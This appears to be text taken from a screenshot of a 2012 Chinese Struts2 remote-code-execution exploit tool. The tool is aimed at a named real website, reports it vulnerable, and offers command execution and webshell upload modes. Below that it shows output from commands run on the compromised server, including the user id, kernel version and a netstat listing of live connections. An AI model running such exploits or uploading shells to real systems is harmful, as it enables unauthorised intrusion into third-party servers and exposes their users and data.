 Struts2 Remote Code Execution Exploit v0.1 By Badz衰仔 2012.06.07
2.0.0-2.2.1 2.0.0-2.3.1 存在漏洞! OS:UNIX
目标地址: http://v.pipi.cn/usermanage/trackerlist.action 测试漏洞
不回显执行 回显执行 网站根目录上传 自定义路径上传
命令: netstat 执行
uid=1000(webs) gid=1000(webs) groups=1000(webs)
Linux linux-cypl 2.6.16.60-0.21-bigsmp #1 SMP Tue May 6 12:41:02 UTC 2008 i686 i686 i386 GNU/Linux
Active Internet connections (w/o servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 localhost:45861 localhost:6802 ESTABLISHED
tcp 0 0 localhost:45860 localhost:6802 TIME_WAIT
tcp 0 0 localhost:27402 localhost:27913 ESTABLISHED
tcp 0 0 v.pipi.cn:52071 60.191.110.153:ncube-lm TIME_WAIT
tcp 0 0 v.pipi.cn:53197 60.191.110.153:ncube-lm ESTABLISHED
tcp 0 0 v.pipi.cn:60983 60.191.110.153:ncube-lm TIME_WAIT
tcp 0 0 localhost:6802 localhost:45861 ESTABLISHED
tcp 0 0 v.pipi.cn:www-http 222.91.160.55%308:61944 TIME_WAIT
tcp 1 0 v.pipi.cn:33470 60.191.110.153:ncube-lm CLOSE_WAIT
tcp 0 0 localhost:27913 localhost:27402 ESTABLISHED
tcp 0 152 v.pipi.cn:www-http 222. .1 0.55%308:61967 ESTABLISHED
tcp 0 0 v.pipi.cn:www-http 222. .1 0.55%308:61961 TIME_WAIT
tcp 0 0 v.pipi.cn:www-http 222. .1 0.55%308:61704 TIME_WAIT
tcp 0 0 v.pipi.cn:www-http 222. .1 0.55%308:61701 TIME_WAIT
tcp 0 0 v.pipi.cn:www-http 222. .1 0.55%308:61700 TIME_WAIT
tcp 0 0 v.pipi.cn:www-http 222. .1 0.55%308:61703 TIME_WAIT
http://weibo.com/n/ 衰仔
感谢icefish!
www.wooyun.org